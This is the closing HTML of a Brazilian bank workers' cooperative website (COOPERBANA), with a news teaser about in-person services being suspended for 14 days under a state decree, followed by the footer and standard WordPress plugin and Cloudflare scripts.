		<h4 class='blog-article-title'><a href='https://www.cooperbana.com.br/para-o-cumprimento-do-decreto-estadual-a-cooperbana-tera-seus-atendimentos-presenciais-suspensos-durante-14-dias/'>Para o cumprimento do decreto Estadual, a COOPERBANA terá seus atendimentos presenciais suspensos durante 14 dias</a></h4><div class='blog-article-content'><a class='blog-article-read-more' href='https://www.cooperbana.com.br/para-o-cumprimento-do-decreto-estadual-a-cooperbana-tera-seus-atendimentos-presenciais-suspensos-durante-14-dias/'>Ler a notícia completa</a></div>
		<div class='blog-article-details'><a class='author' href='https://www.cooperbana.com.br/para-o-cumprimento-do-decreto-estadual-a-cooperbana-tera-seus-atendimentos-presenciais-suspensos-durante-14-dias/'>COOPERBANA</a><a class="comments" href="https://www.cooperbana.com.br/para-o-cumprimento-do-decreto-estadual-a-cooperbana-tera-seus-atendimentos-presenciais-suspensos-durante-14-dias/">Comments are off for this post.</a></div></div></div></div></div></div></div></div></div>
</div><!-- CONTENT -->

<!-- FOOTER -->
<footer id="footer-container">  
                <div id="footer-bottom">

                <div class="container">
                    <div class="row text-left">

                                                    <div class="col-sm-8" id="footer-bottom-widget-area-1">

                                <div id="text-2" class="widget widget_text">			<div class="textwidget"><p>2020 © COOPERBANA &#8211; Cooperativa dos Bancários de Anápolis</p>
</div>
		</div>
                            </div>
                                                        <div class="col-sm-1" id="footer-bottom-widget-area-2">

                                
                            </div>
                                                        <div class="col-sm-3" id="footer-bottom-widget-area-3">

                                <div id="text-3" class="widget widget_text">			<div class="textwidget">Desenvolvido por: <a href="http://www.agenciavmc.net.br" target="_blank" rel="noopener">Agência VMC</a></div>
		</div>
                            </div>
                            
                    </div>
                </div>
            </div>
                <!-- //////////////////////////////////////////////////////////////////////////////////////////////////////////////////////// -->

</footer><!-- FOOTER -->

</div><!-- PAGE-WRAPPER -->

    <!-- GO TOP -->
    <a id="scroll-up"><i class="fa fa-angle-up"></i></a>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.cooperbana.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Verifique se voc\u00ea n\u00e3o \u00e9 um rob\u00f4."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/stellar-js/jquery.stellar.min.js?ver=1.1.1" id="stellar-js-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/mb-ytplayer/jquery.mb.YTPlayer.min.js?ver=1.1.1" id="mb-ytplayer-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/js/dex-mlp-front.js?ver=1.1.1" id="dex-mlp-parallax-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/scripts.js?ver=6.6.4" id="setup-js-scripts-js"></script>
<script type="text/javascript" id="setup-ajax-calls-script-js-extra">
/* <![CDATA[ */
var setup_ajax = {"setup_ajax_call_nonce":"2a295c9398","ajaxurl":"https:\/\/www.cooperbana.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/ajax_calls.js?ver=6.6.4" id="setup-ajax-calls-script-js"></script>
<script type="text/javascript" id="setup-js-custom-js-extra">
/* <![CDATA[ */
var setup_vars = {"setup_sticky":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/js/custom.js?ver=6.6.4" id="setup-js-custom-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.8.min.js?ver=1.6.2" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.cooperbana.com.br/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript">
			function dex_scroll(){
				var orig = jQuery(window).scrollTop();
				jQuery(window).scrollTop( orig + 1 );
				setTimeout(function(){
					jQuery(window).scrollTop(orig);
				},300);
			}
			jQuery(function(){
				dex_scroll();
			});
			jQuery(window).resize(function(){
				dex_scroll();
			});
		</script><script type="text/javascript">
jQuery(document).on('ready post-load', function(){ jQuery('.nofancybox,a.pin-it-button,a[href*="pinterest.com/pin/create"]').addClass('nolightbox'); });
jQuery(document).on('ready post-load',easy_fancybox_handler);
jQuery(document).on('ready',easy_fancybox_auto);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10534b92f35449af9dd94f344acf456e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>